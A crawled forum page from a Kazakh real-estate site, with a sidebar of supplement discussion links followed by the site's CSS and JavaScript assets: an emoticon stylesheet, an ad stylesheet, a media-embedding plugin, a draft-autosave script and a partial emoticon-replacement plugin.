<li class="Depth2"><a href="/discussion/744/vitamin-a-polnyy-gid-po-preimuschestvam-i-%F0%98spolzovaniyu">Витамин А: Полный Гид по Преимуществам и Использованию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/707/vitamin-c-v-zhevatelnyh-tabletkah-s-max-s-bioflavonoidami-novyy-uroven-antioksidantnoy-zaschity">Витамин C в Жевательных Таблетках S-Max с Биофлавоноидами: Новый Уровень Антиоксидантной Защиты</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/725/koenzim-q10-vash-personalnyy-%F0%98nzhener-energii-i-molodosti">Коэнзим Q10: Ваш Персональный Инженер Энергии и Молодости</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/749/yod-osnovnoy-mikroelement-dlya-zdorovya-i-zhizni">Йод: Основной Микроэлемент для Здоровья и Жизни</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/745/lipideks-%F0%98nnovacionnyy-podhod-k-kontrolyu-holesterina-i-lipidnogo-balansa">Липидекс: Инновационный Подход к Контролю Холестерина и Липидного Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/718/biotin-vitamin-krasoty-i-zdorovya-v-kazhdoy-tabletke">Биотин: Витамин Красоты и Здоровья в Каждой Таблетке</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/720/vitamin-d3-drops-ot-shiffa-home-blic-ekspediciya-v-mir-zdorovya-mladencev">Витамин D3 Drops от Shiffa Home: Блиц-экспедиция в Мир Здоровья Младенцев</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/746/med-v-helatnoy-forme-rol-i-potrebnost-dlya-zdorovya">Медь в Хелатной Форме: Роль и Потребность для Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/709/kollagen-nutraxin-polnyy-put-k-molodosti-i-zdorovyu">Коллаген Nutraxin: Полный Путь к Молодости и Здоровью</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/736/ashvaganda-sekret-zdorovya-i-sbalansirovannogo-zhizni-ot-vital-pharma">Ашваганда: Секрет Здоровья и Сбалансированного Жизни от Vital Pharma</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/732/vitamin-v12-klyuch-k-energii-zdorovyu-i-dolgoletiyu">Витамин В12: Ключ к Энергии, Здоровью и Долголетию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/727/betakarotin-n90-kompleksnaya-podderzhka-zreniya-i-kozhi-s-peredovymi-tehnologiyami">Бетакаротин N90: Комплексная Поддержка Зрения и Кожи с Передовыми Технологиями</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/715/magniy-i-vitamin-b6-%F0%98dealnoe-sochetanie-dlya-vashego-zdorovya">Магний и Витамин B6: Идеальное Сочетание для Вашего Здоровья</a><span class="Count">-></span></li>
   </ul>

   </ul>
</div>



		 
		 </div>
      </div>
      <div id="Foot">

			<!-- Various definitions for Javascript //-->
<div id="Definitions" style="display: none;">
<input type="hidden" id="ImageResized" value="Изображение было уменьшено. Кликните для увеличения." />
<input type="hidden" id="DiscussionID" value="2" />
<input type="hidden" id="FormatEmoticons" value="1" />
<input type="hidden" id="AnalyticsTask" value="tick" />
<input type="hidden" id="ExpandActiveOnLoad" value="" />
<input type="hidden" id="InformMessageStack" value="W3siQ3NzQ2xhc3MiOiJEaXNtaXNzYWJsZSBBdXRvRGlzbWlzcyIsIk1lc3NhZ2UiOiIifV0=" />
<input type="hidden" id="TransportError" value="Произошла ошибка при обработке запроса &lt;br /&gt; сервер вернул следующее сообщение: %s" />
<input type="hidden" id="TransientKey" value="P1JS5OPP2QHL" />
<input type="hidden" id="WebRoot" value="http://bari.kz/" />
<input type="hidden" id="UrlFormat" value="/{Path}" />
<input type="hidden" id="Path" value="discussion/2/zhk-shygys/p264" />
<input type="hidden" id="SignedIn" value="0" />
<input type="hidden" id="ConfirmHeading" value="Подтверждение" />
<input type="hidden" id="ConfirmText" value="Вы уверены, что хотите сделать это?" />
<input type="hidden" id="Okay" value="Да" />
<input type="hidden" id="Cancel" value="Отмена" />
<input type="hidden" id="Search" value="Поиск" />
</div><div><a href="/sitemap.html">Bari.kz - Форум о недвижимости Казахстана. Все права защищены.</a></div>		</div>
   </div>
   
	<!-- analitic here -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bari.kz/plugins/Emotify/emotify.css?v=1.0
body_size: 1163
content:
.EmotifyDropdown span,
.Emoticon span { display: none; }
.EmotifyDropdown,
.Emoticon {
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center center;
    height: 18px;
    width: 18px;
    vertical-align: top;
}
.Emoticon1 { background-image: url('images/1.gif'); }
.Emoticon2 { background-image: url('images/2.gif'); }
.Emoticon3 { background-image: url('images/3.gif'); }
.Emoticon4 { background-image: url('images/4.gif'); }
.Emoticon5 { background-image: url('images/5.gif'); }
.Emoticon6 { background-image: url('images/6.gif'); width: 42px; }
.Emoticon7 { background-image: url('images/7.gif'); width: 20px; }
.Emoticon8 { background-image: url('images/8.gif'); }
.Emoticon9 { background-image: url('images/9.gif'); }
.Emoticon10 { background-image: url('images/10.gif'); }
.Emoticon11 { background-image: url('images/11.gif'); }
.Emoticon12 { background-image: url('images/12.gif'); }
.Emoticon13 { background-image: url('images/13.gif'); }
.Emoticon14 { background-image: url('images/14.gif'); width: 34px; }
.Emoticon15 { background-image: url('images/15.gif'); }
.Emoticon16 { background-image: url('images/16.gif'); }
.Emoticon17 { background-image: url('images/17.gif'); }
.Emoticon18 { background-image: url('images/18.gif'); width: 34px; }
.Emoticon19 { background-image: url('images/19.gif'); }
.Emoticon20 { background-image: url('images/20.gif'); width: 22px; }
.Emoticon21 { background-image: url('images/21.gif'); }
.Emoticon22 { background-image: url('images/22.gif'); }
.Emoticon23 { background-image: url('images/23.gif'); }
.Emoticon24 { background-image: url('images/24.gif'); width: 30px; }
.Emoticon25 { background-image: url('images/25.gif'); width: 30px; }
.Emoticon26 { background-image: url('images/26.gif'); width: 24px; }
.Emoticon27 { background-image: url('images/27.gif'); }
.Emoticon28 { background-image: url('images/28.gif'); width: 21px; }
.Emoticon29 { background-image: url('images/29.gif'); }
.Emoticon30 { background-image: url('images/30.gif'); width: 24px; }
.Emoticon31 { background-image: url('images/31.gif'); }
.Emoticon32 { background-image: url('images/32.gif'); }
.Emoticon33 { background-image: url('images/33.gif'); }
.Emoticon34 { background-image: url('images/34.gif'); width: 28px; }
.Emoticon35 { background-image: url('images/35.gif'); width: 24px; }
.Emoticon36 { background-image: url('images/36.gif'); width: 38px; }
.Emoticon37 { background-image: url('images/37.gif'); }
.Emoticon38 { background-image: url('images/38.gif'); }
.Emoticon39 { background-image: url('images/39.gif'); }
.Emoticon40 { background-image: url('images/40.gif'); width: 24px; }
.Emoticon41 { background-image: url('images/41.gif'); }
.Emoticon42 { background-image: url('images/42.gif'); width: 36px; }
.Emoticon43 { background-image: url('images/43.gif'); }
.Emoticon44 { background-image: url('images/44.gif'); }
.Emoticon45 { background-image: url('images/45.gif'); width: 23px; }
.Emoticon46 { background-image: url('images/46.gif'); width: 24px; }
.Emoticon47 { background-image: url('images/47.gif'); }
.Emoticon48 { background-image: url('images/48.gif'); }
.Emoticon49 { background-image: url('images/49.gif'); }
.Emoticon50 { background-image: url('images/50.gif'); }
.Emoticon51 { background-image: url('images/51.gif'); width: 21px; }
.Emoticon52 { background-image: url('images/52.gif'); }
.Emoticon53 { background-image: url('images/53.gif'); }
.Emoticon54 { background-image: url('images/54.gif'); }
.Emoticon55 { background-image: url('images/55.gif'); width: 25px; }
.Emoticon56 { background-image: url('images/56.gif'); }
.Emoticon57 { background-image: url('images/57.gif'); }
.Emoticon58 { background-image: url('images/58.gif'); width: 30px; }
.Emoticon59 { background-image: url('images/59.gif'); }
.Emoticon60 { background-image: url('images/60.gif'); width: 20px; }
.Emoticon61 { background-image: url('images/61.gif'); }
.Emoticon62 { background-image: url('images/62.gif'); }
.Emoticon63 { background-image: url('images/63.gif'); }
.Emoticon64 { background-image: url('images/64.gif'); }
.Emoticon65 { background-image: url('images/65.gif'); width: 22px; }
.Emoticon66 { background-image: url('images/66.gif'); }
.Emoticon67 { background-image: url('images/67.gif'); width: 22px; }
.Emoticon68 { background-image: url('images/68.gif'); width: 22px; }
.Emoticon69 { background-image: url('images/69.gif'); width: 26px; }
.Emoticon70 { background-image: url('images/70.gif'); width: 23px; }
.Emoticon71 { background-image: url('images/71.gif'); }
.Emoticon72 { background-image: url('images/72.gif'); }
.Emoticon73 { background-image: url('images/73.gif'); }
.Emoticon74 { background-image: url('images/74.gif'); }
.Emoticon75 { background-image: url('images/75.gif'); }
.Emoticon76 { background-image: url('images/76.gif'); width: 36px; }
.Emoticon77 { background-image: url('images/77.gif'); width: 32px; }
.Emoticon78 { background-image: url('images/78.gif'); width: 26px; }
.Emoticon79 { background-image: url('images/79.gif'); }
.Emoticon100 { background-image: url('images/100.gif'); width: 31px; }
.Emoticon101 { background-image: url('images/101.gif'); width: 28px; }
.Emoticon102 { background-image: url('images/102.gif'); width: 44px; }
.Emoticon103 { background-image: url('images/103.gif'); width: 28px; }
.Emoticon104 { background-image: url('images/104.gif'); width: 30px; }
.Emoticon105 { background-image: url('images/105.gif'); width: 23px; }
.Emoticon106 { background-image: url('images/106.gif'); width: 40px; }
.Emoticon107 { background-image: url('images/107.gif'); width: 52px; }
.Emoticon108 { background-image: url('images/108.gif'); width: 31px; }
.Emoticon109 { background-image: url('images/109.gif'); width: 25px; }
.Emoticon110 { background-image: url('images/110.gif'); width: 36px; }
.Emoticon111 { background-image: url('images/111.gif'); width: 32px; }
.Emoticon112 { background-image: url('images/112.gif'); width: 28px; }
.Emoticon113 { background-image: url('images/113.gif'); width: 39px; }
.Emoticon114 { background-image: url('images/114.gif'); width: 40px; }
.Emoticon115 { background-image: url('images/115.gif'); width: 29px; height: 22px; }
.Emoticonpirate { background-image: url('images/pirate.gif');  width: 20px; height: 20px; }
.Emoticontransformer { background-image: url('images/transformer.gif'); width: 20px; }

.EmotifyWrapper {
    text-align: right;
    position: relative;
}
.EmotifyDropdown {
    display: block;
    height: 23px;
    width: 29px;
    background: url('images/arrow.png') 0 0 no-repeat;
    position: absolute;
    text-align: left;
    top: 1px;
    right: 0;
    cursor: pointer;
}
.EmotifyDropdownActive {
    background-color: #eee;
}
.EmoticonContainer {
    position: absolute;
    top: 21px;
    right: 0;
    border: 1px solid #aaa;
    border-bottom: 0;
    border-right: 0;
    width: 391px;
    text-align: left;
    float: right;
    box-shadow: 2px 2px 4px #777;
    -moz-box-shadow: 2px 2px 4px #777;
    -webkit-box-shadow: 2px 2px 4px #777;
    z-index: 1000;
}
.EmoticonBox {
    background-color: #fff;
    background-position: center center;
    border: 1px solid #aaa;
    border-top: 0;
    border-left: 0;
    display: block;
    float: left;
    height: 22px;
    width: 22px;
    overflow: hidden;
    cursor: pointer;
}



--- FILE ---
content_type: text/css
request_url: https://bari.kz/plugins/AptAds/design/aptads.css?v=0.1.5b
body_size: 384
content:
.AptAd{
	text-align:center;
	margin:3px;
	font-size:110%;
}

.AptAdRow{
	margin-bottom:3px;
}

.AptAdRowLast{
	margin-bottom:0;
}

.AptAdCell{
	margin-right:3px;
}

.AptAdCellLast{
	margin-right:0;
}

.AptAdImg img{
	border:none;
}

.AptAdMessage{
    display: block;
    font-size: 0.7em;
    line-height: 0.8;
}

.AptAdMessageBox{
	text-align:center;
	clear: left;
}

.AptAdMessageText{
	margin-top:20px;
}

.AptAdMessageImg{
	margin-top:-3px;
	margin-bottom:10px;
}

.AptAdText{
	text-align:left;
}

.AptAdTitle{
	margin-top: 5px;
    font-size: 1em;
    margin-bottom: 2px;
    text-transform:capitalize;
}

.AptAdDescription{
    color: #70727C;
    font-size: 0.85em;
    line-height: 1.2;
}

.AptAdSite{
	font-size: 0.8em;
	margin-bottom: 5px;
	color: #E5466F;
}

.AptAdCol{
	float:left;
	word-wrap: break-word;	
}

.AptAdEnd{
}

.AptAd.AptAdAfterContent{
	margin-top:15px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/plugins/Mediator/mediator.js
body_size: 3416
content:
/* Mediator Plugin for Vanilla Forums by Seon-Wook Park | CC BY-NC-SA */

(function ($, undefined) {
	var width, height;

	$(document).ready(function() {
		setTimeout(Mediator, 0);
	});

	var urlcache = {};
	function parseURL(url) {
		if (!url) url = document.URL;
		if (url in urlcache) return urlcache[url];
		var urlo = (url == document.URL) ? document.location : $('<a href="'+url+'"/>')[0],
			urlp = {
				protocol: urlo.protocol.slice(0, urlo.protocol.length - 1),
				host: urlo.hostname,
				port: urlo.port,
				path: urlo.pathname,
				query: urlo.search,
				params: urlo.search.length ? (function() {
						var param = [], params = {};
						$.each(urlo.search.slice(1).split('&'), function(i, e) {
							if (e.length) {
								param = e.split('=');
								if (param.length > 1 && param[1].length) params[param[0]] = param[1];
							}
						});
						return params;
					}()) : {},
				file: (urlo.pathname.match(/\/([^\/?&]*)[^\/]*$/) || [,''])[1],
				hash: urlo.hash.length ? urlo.hash.slice(1) : '',
				relative: (urlo.href.match(/:\/\/[^\/]+(.*)$/) || [,''])[1],
				full: (urlo.href.match(/([^#]*)/) || [,''])[1],
				full_hash: urlo.href
			};
		if (url == urlo.href) urlcache[url] = urlp;
		if (urlo instanceof jQuery) urlo.remove();
		return urlp;
	};

	function Mediator () {
		var mlist = $('.MessageList .Message');
		if (mlist.width() < 640) {
			width = mlist.width() - 40;
			height = width * 0.5625;
		} else {
			width = 640;
			height = 360;
		}

		$('.Message a').each(Check);
		$('.MessageList').live('DOMNodeInserted', function(e) {
			if ($(e.target).hasClass('Item')) {
				$('div.Message a', e.target).each(Check);
			}
		});

		var ytlist = $('.Message center.Youtube');
		if (ytlist.length > 0) {
			$.getScript('//www.youtube.com/iframe_api');
			ytlist.eq(0).addClass('YoutubeFocus').css('max-height', height+'px');
		}
	}

	function Check (i, elem) {
		var url = elem.href,
			$elem = $(elem);
			urlo = parseURL(url);

		if (urlo.full != parseURL($elem.html()).full) return;

		if (urlo.file.match(/\.(jpg|jpeg|png|gif)/i))
			return ReplaceImage(url, elem, $elem);

		if (urlo.host == 'imgur.com' || urlo.host == 'www.imgur.com') {
			var match = urlo.path.match(/\/a\/([\w]{5,7})/);
			if (match) return ReplaceImgurGal(match[1], elem, $elem);

			var match = urlo.path.match(/([\w]{5,7})$/);
			if (match) return ReplaceImgur(match[1], elem, $elem);
        }
		
		if (urlo.host == 'gyazo.com' || urlo.host == 'www.gyazo.com') {
			var match = urlo.path.match(/\/a\/([\w]{32})$/);
			if (match) return ReplaceGyazoGal(match[1], elem, $elem);

			var match = urlo.path.match(/([\w]{32})$/);
			if (match) return ReplaceGyazo(match[1], elem, $elem);
        }

		if ((urlo.host == 'youtube.com' || urlo.host == 'www.youtube.com') && urlo.file == 'watch' && 'v' in urlo.params)
			return ReplaceYoutube(urlo.params.v, elem, $elem);

		if ((urlo.host == 'youtu.be' || urlo.host == 'www.youtu.be'))
			return ReplaceYoutube(urlo.file, elem, $elem);

		if (urlo.host == 'vimeo.com' || urlo.host == 'www.vimeo.com') {
			var match = urlo.file.match(/^([\d]{8})$/);
			if (match) return ReplaceVimeo(match[1], elem, $elem);
		}

		if (urlo.host == 'pastebin.com') {
			var match = urlo.file.match(/^([\w]{8})$/);
			if (match) return ReplacePastebin(match[1], elem, $elem);
			else if (urlo.file == 'raw.php' && 'i' in urlo.params) return ReplacePastebin(urlo.params.i, elem, $elem);
		}

		if (urlo.host == 'soundcloud.com') {
			var match = urlo.path.match(/^\/[^\/.]+\//);
			if (match) return ReplaceSoundcloud(url, elem, $elem);
		}

		if (urlo.host == 'snd.sc') {
			return ReplaceSoundcloud(url, elem, $elem);
		}

		if (urlo.host.match(/^bandcamp\.[^\.]+\.com$/i) || urlo.host.match(/^[^\.]+\.bandcamp\.com$/i)) {
			return ReplaceBandcamp(url, elem, $elem);
		}
	}

	function CommonSetting (newel, $elem, type) {
		newel.prop('width', width);
		newel.css('box-shadow', '0 0 2px #888');
		newel.css('-moz-box-shadow', '0 0 2px #888');
		newel.css('-webkit-box-shadow', '0 0 2px #888');
		$elem.addClass('Mediator');
		type = type ? ' '+ type : '';
		$elem.wrap('<center class="Mediator'+ type +'"/>');
		return;
	}

	function ReplaceImage (url, elem, $elem) {
		var newel = $('<img>');
		newel.prop('src', url);
		CommonSetting(newel, $elem, 'MediatorImage');
		$elem.replaceWith(newel);
		newel[0].onload = function() {
			this.removeAttribute('width');
			if (this.width > width) this.setAttribute('width', width+'px');
		};
	}
	function ReplaceImgur (hash, elem, $elem) {
		ReplaceImage('//i.imgur.com/'+ hash +'.png', elem, $elem);
		$.getJSON('//api.imgur.com/2/image/'+ hash, function (data) {
			$elem.unwrap();
			ReplaceImage(data.image.links.original, elem, $elem);
		});
	}
	function ReplaceImgurGal (hash, elem, $elem) {
		var newel = $('<iframe>');
		newel.prop('height',height);
		newel.prop('src', '//imgur.com/a/'+ hash+ '/embed')
		CommonSetting(newel, $elem, 'imgurGal');
		$elem.replaceWith(newel);
	}

	function ReplaceGyazo (hash, elem, $elem) {
		ReplaceImage('//i.gyazo.com/'+ hash +'.png', elem, $elem);
		$.getJSON('//api.gyazo.com/api/images/'+ hash, function (data) {
			$elem.unwrap();
			ReplaceImage(data.image.links.original, elem, $elem);
		});
	}
	function ReplaceGyazoGal (hash, elem, $elem) {
		var newel = $('<iframe>');
		newel.prop('height',height);
		newel.prop('src', '//i.gyazo.com/'+ hash+ '/embed')
		CommonSetting(newel, $elem, 'GyazoGal');
		$elem.replaceWith(newel);
	}
	
	function ReplaceYoutube (hash, elem, $elem) {
		var newel = $('<iframe allowfullscreen>'),
			id = 'YT_'+ hash +'_'+ (new Date).getTime();
		newel.prop('height', height);
		newel.prop('src', '//www.youtube.com/embed/'+ hash +'?rel=0&autoplay=1&theme=light&enablejsapi=1&width='+width+'&height='+height);
		newel.prop('frameborder', '0');
		newel.prop('id', id);
		newel.data('YTSetting', {
			id: id,
			videoId: hash,
			events: {
				onStateChange: YoutubePlayChange
			}
		});
		CommonSetting(newel, $elem, 'Youtube');
		$elem.height(height);
		$elem.parent().hover(function(e) {
			var $this = $(this);
			$this.css('max-height', height+'px');
			$this.addClass('YoutubeHover');
		}, function(e) {
			var $this = $(this);
			if (!$this.hasClass('YoutubeFocus')) $this.css('max-height', '80px');
			$this.removeClass('YoutubeHover');
		}).css('width', width);

		var lazyloader = $('<div class="lazyload"><div class="yt-title"/><div class="yt-button"/></div>');
		lazyloader.css('background-image', 'url(//images-focus-opensocial.googleusercontent.com/gadgets/proxy?url=http://i.ytimg.com/vi/'+ hash +'/hqdefault.jpg&container=focus&resize_w=642)');
		lazyloader.css('background-position', '0px '+(-height*0.17)+'px')
		lazyloader.css('background-size', width*1.003+'px '+width/1.33+'px')
		lazyloader.width(width);
		lazyloader.height(height);
		$('div.yt-button', lazyloader).css('top', (height-106)/2);
		lazyloader.click(function(e) {
			var $this = $(this);
			$this.parent().addClass('YoutubeFocus').css('max-height', height+'px');
			$this.replaceWith(newel);
			if (YouTubeIframeAPIReady) YoutubeRegisterPlayer(id);
		})
		$.getJSON('//gdata.youtube.com/feeds/api/videos/'+ hash +'?v=2&alt=json-in-script&callback=?', function (data) {
			var ltitle = $('div.yt-title', lazyloader);
			ltitle.html(data.entry.title.$t);
			ltitle.click(function(e) {
				window.open('//www.youtube.com/watch?v='+hash, '_blank');
				e.stopPropagation();
			});
		});
		$elem.replaceWith(lazyloader);
	}
	function YoutubeRegisterPlayer (id) {
		var $el = $('#'+ id);
			settings = $el.data('YTSetting'),
			player = new YT.Player(id, settings);
		$el.data('YTPlayer', player);
		player.setPlaybackQuality('hd720');
	}
	function YoutubePlayChange (event) {
		if (event.data == YT.PlayerState.PLAYING) {
			var par = $(event.target.a).parent();
			if (!event.target.PQ_set) {
				var qlist = event.target.getAvailableQualityLevels(), page;
				if ($.inArray('hd720', qlist) > -1) event.target.setPlaybackQuality('hd720');
				else if ($.inArray('large', qlist) > -1) event.target.setPlaybackQuality('large');
				event.target.PQ_set = true;

				if ($.browser.webkit) page = $('body');
				else page = $('html,body');
				page.stop().animate(
					{
						scrollTop: (parseInt(par.offset().top) - (parseInt($(window).height()) - height)/2)
					},
					750
				);
			}
			par.addClass('YoutubeFocus');
		}
		else if (event.data == YT.PlayerState.ENDED) {
			var ifr = $(event.target.a),
				par = ifr.parent(),
				YTList = $('center.Youtube'),
				YTidx = $.inArray(par[0], YTList);

			event.target = null;
			par.removeClass('YoutubeFocus');
			if (!par.hasClass('YoutubeHover')) {
				par.css('max-height', '80px');

				setTimeout(function() {
					ifr.unwrap();
					ReplaceYoutube(ifr.data('YTSetting').videoId, ifr[0], ifr);
				}, 500);
			}

			// Disable continuous Youtube playback for now
			// if (YTidx < YTList.length - 1) {
			// 	var newYT = YTList.eq(YTidx + 1);
			// 	if (newYT.hasClass('YoutubeFocus')) $('iframe', newYT).data('YTPlayer').playVideo();
			// 	else $('div.lazyload', newYT).click();
			// }
		}
	}
	var YouTubeIframeAPIReady;
	window.onYouTubeIframeAPIReady = function () {
		$('center.Youtube iframe').each(function(i, el) {
			YoutubeRegisterPlayer(el.getAttribute('id'));
		});
		YouTubeIframeAPIReady = true;
	}

	function ReplaceVimeo (hash, elem, $elem) {
		var newel = $('<iframe allowfullscreen>');
		newel.prop('height', height);
		newel.prop('src', '//player.vimeo.com/video/'+ hash +'?portrait=0&amp;color=ffffff');
		newel.prop('frameborder', '0');
		CommonSetting(newel, $elem, 'Vimeo');
		$elem.replaceWith(newel);
	}

	function ReplacePastebin (hash, elem, $elem) {
		var newel = $('<iframe>');
		newel.prop('height', height);
		newel.prop('src', '//pastebin.com/embed_iframe.php?i='+ hash);
		CommonSetting(newel, $elem, 'Pastebin');
		$elem.replaceWith(newel);
	}

	function ReplaceSoundcloud (url, elem, $elem) {
		$.getJSON(
			'//soundcloud.com/oembed?callback=?',
			{
				format: 'js',
				url: url,
				iframe: true
			},
			function (data) {
				var newel = $(data.html);
				CommonSetting(newel, $elem, 'Soundcloud');
				$elem.replaceWith(newel);
			}
		).error(function() {
			ReplaceSoundcloud(url, elem, $elem);
		});
	}

	function ReplaceBandcamp (url, elem, $elem) {
		$.getJSON(
			'//api.bandcamp.com/api/url/1/info?key=thrjozkaskhjastaurrtygitylpt&url='+ encodeURIComponent(url) + '&callback=?',
			function (data) {
				var mid, mclass;
				if ("track_id" in data) {
					mclass = 'BCtrack';
					mid = '/track='+ data.track_id +'/size=venti/';
				}
				else if ("album_id" in data) {
					mclass = 'BCalbum';
					mid = '/album='+ data.album_id +'/size=grande3/';
				}
				else return;
				var newel = $('<iframe src="//bandcamp.com/EmbeddedPlayer/v=2'+ mid +'bgcol=FFFFFF/linkcol=151/" allowtransparency="true" >');
				CommonSetting(newel, $elem, 'Bandcamp '+ mclass);
				$elem.replaceWith(newel);
			}
		).error(function() {
			ReplaceBandcamp(url, elem, $elem);
		});
	}
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/applications/vanilla/js/autosave.js
body_size: 338
content:
jQuery(document).ready(function($) {
   
/* Autosave functionality for comment & discussion drafts */
   $.fn.autosave = function(opts) {
      var options = $.extend({interval: 60000, button: false}, opts);
      var textarea = this;
      if (!options.button)
         return false;
      
      return this.each(function() {
         var autosaveOn = false;
         $(this).keydown(function() {
            if (autosaveOn == false) {
               autosaveOn = true;
               $(textarea).next().animate({opacity: 1.0}, options.interval, function() {
                  if ($(textarea).val() != '')
                     $(options.button).click();
                     
                  autosaveOn = false;
               });
            }
         });
      });
   }
});

--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/plugins/Emotify/emotify.js
body_size: 3015
content:
/**
 * This is a modified version of Ben Alman's dual GPL/MIT licensed "Javascript
 * Emotify" jQuery plugin.
 */

// About: License
// Copyright (c) 2009 "Cowboy" Ben Alman,
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/

window.emotify = (function(){
  var emotify,
    EMOTICON_RE,
    emoticons = {},
    lookup = [];
    
  emotify = function(txt, callback) {
    callback = callback || function(cssSuffix, smiley) {
      return '<span class="Emoticon Emoticon' + cssSuffix + '"><span>' + smiley + '</span></span>';
    };
    
    txt = txt.toString();
    txt = txt.replace("\n", "EXPLICIT_EMOTIFY_NEWLINE");
    txt = txt.replace(/<br>/img, "\nEXPLICIT_EMOTIFY_BR");
    txt = txt.replace(/<br \/>/img, "\nEXPLICIT_EMOTIFY_BR");
    txt = txt.replace(EMOTICON_RE, function(a, b, text) {
      var i = 0,
        smiley = text,
        e = emoticons[text];
      
      // If smiley matches on manual regexp, reverse-lookup the smiley.
      if (!e) {
        while (i < lookup.length && !lookup[i].regexp.test(text)) {i++};
        smiley = lookup[i].name;
        e = emoticons[smiley];
      }
      
      // If the smiley was found, return HTML, otherwise the original search string
      return e ? (b + callback(e[0], smiley)) : a;
    });
    txt = txt.replace(/EXPLICIT_EMOTIFY_BR/img, "<br />");
    txt = txt.replace(/EXPLICIT_EMOTIFY_NEWLINE/img, "\n\n");
    return txt;
  };
  
  emotify.emoticons = function() {
    var args = Array.prototype.slice.call( arguments ),
      replace_all = typeof args[0] === 'boolean' ? args.shift() : false,
      smilies = args[0],
      e,
      arr = [],
      alts,
      i,
      regexp_str;
    
    if (smilies) {
      if (replace_all) {
        emoticons = {};
        lookup = [];
      }

      for (e in smilies) {
        emoticons[e] = smilies[e];
        emoticons[e][0] = emoticons[e][0];
      }
      
      // Generate the smiley-match regexp.
      for (e in emoticons) {
        if (emoticons[e].length > 1) {
          // Generate regexp from smiley and alternates.
          alts = emoticons[e].slice(1).concat(e);
          i = alts.length
          while (i--) {
            alts[i] = alts[i].replace(/(\W)/g, '\\$1');
          }
          
          regexp_str = alts.join('|');
          
          // Manual regexp, map regexp back to smiley so we can reverse-match.
          lookup.push({name: e, regexp: new RegExp( '^' + regexp_str + '$' )});
        } else {
          // Generate regexp from smiley.
          regexp_str = e.replace(/(\W)/g, '\\$1');
        }
        
        arr.push(regexp_str);
      }
      
      EMOTICON_RE = new RegExp('(\\s?)(' + arr.join('|') + ')(?=(?:$|\\s|<|&nbsp;))', 'g');
    }
    
    return emoticons;
  };
  
  return emotify;
  
})();

$(function(){
  var emoticons = {
/*  smiley, css_suffix, alternate_smileys */
    ":-)":    ["1", ":)"],
    ":(":    ["2", ":-("],
    ";)":    ["3", ";-)"],
    ":D":    ["4", ":-D"],
    ";;)":   ["5"],
    ">:D<":  ["6", "&gt;:D&lt;"],
    ":-/":   ["7", ":/"],
    ":x":    ["8", ":X"],
    ":\">":  ["9", ":\"&gt;"],
    ":P":    ["10", ":p", ":-p", ":-P"],
    ":-*":   ["11", ":*"],
    "=((":   ["12"],
    ":-O":   ["13", ":O"],
    "X(":    ["14"],
    ":>":    ["15", ":&gt;"],
    "B-)":   ["16"],
    ":-S":   ["17"],
    "#:-S":  ["18", "#:-s"],
    ">:)":   ["19", ">:-)", "&gt;:)", "&gt;:-)"],
    ":((":   ["20", ":-((", ":'(", ":'-("],
    ":))":   ["21", ":-))"],
    ":|":    ["22", ":-|"],
    "/:)":   ["23", "/:-)"],
//    "=))":   ["24"],
    "O:-)":  ["25", "O:)"],
//    ":-B":   ["26"],
    "=;":    ["27"],
    "I-)":   ["28"],
    "8-|":   ["29"],
    "L-)":   ["30"],
    ":-&":   ["31", ":0&amp;"],
    ":-$":   ["32"],
    "[-(":   ["33"],
//    ":O)":   ["34"],
//    "8-}":   ["35"],
//    "<:-P":  ["36"],
    "(:|":   ["37"],
    "=P~":   ["38"],
    ":-?":   ["39"],
    "#-o":   ["40", "#-O"],
    "=D>":   ["41", "=D&gt;"],
    ":-SS":  ["42", ":-ss"],
    "@-)":   ["43"],
    ":^o":   ["44"],
    ":-w":   ["45", ":-W"],
    ":-<":   ["46", ":-&lt;"],
    ">:P":   ["47", ">:p", "&gt;:P", "&gt;:p"],
    "<):)":  ["48", "&lt;):)"],
//    ":@)":   ["49"],
//    "3:-O":  ["50", "3:-o"],
    ":(|)":  ["51"],
    "~:>":   ["52", "~:&gt;"],
//    "@};-":  ["53"],
    "%%-":   ["54"],
//    "**==":  ["55"],
//    "(~~)":  ["56"],
    "~O)":   ["57"],
    "*-:)":  ["58"],
    "8-X":   ["59"],
//    "=:)":   ["60"],
    ">-)":   ["61", "&gt;-)"],
    ":-L":   ["62", ":L"],
    "[-O<":  ["63", "[-O&lt;"],
    "$-)":   ["64"],
    ":-\"":  ["65"],
    "b-(":   ["66"],
    ":)>-":  ["67", ":)&gt;-"],
    "[-X":   ["68"],
    "\\:D/": ["69"],
    ">:/":   ["70", "&gt;:/"],
    ";))":   ["71"],
    "o->":   ["72", "o-&gt;"],
    "o=>":   ["73", "o=&gt;"],
    "o-+":   ["74"],
    "(%)":   ["75"],
    ":-@":   ["76"],
    "^:)^":  ["77"],
    ":-j":   ["78"],
    "(*)":   ["79"],
    ":)]":   ["100"],
    ":-c":   ["101"],
    "~X(":   ["102"],
    ":-h":   ["103"],
    ":-t":   ["104"],
    "8->":   ["105", "8-&gt;"],
    ":-??":  ["106"],
    "%-(":   ["107"],
//    ":o3":   ["108"],
    "X_X":   ["109"],
    ":!!":   ["110"],
    "\\m/":  ["111"],
    ":-q":   ["112"],
    ":-bd":  ["113"],
    "^#(^":  ["114"],
    ":bz":   ["115"],
    ":ar!":  ["pirate"],
    "[..]":  ["transformer"]
  }
  
  emotify.emoticons(emoticons);

  if (gdn.definition('FormatEmoticons', false)) {
     $('div.Comment div.Message, div.Preview div.Message').livequery(function() {
       $(this).html(emotify($(this).html()));
     });
  }
  
  // Insert a clickable icon list after the textbox
  $('textarea#Form_Body').livequery(function() {
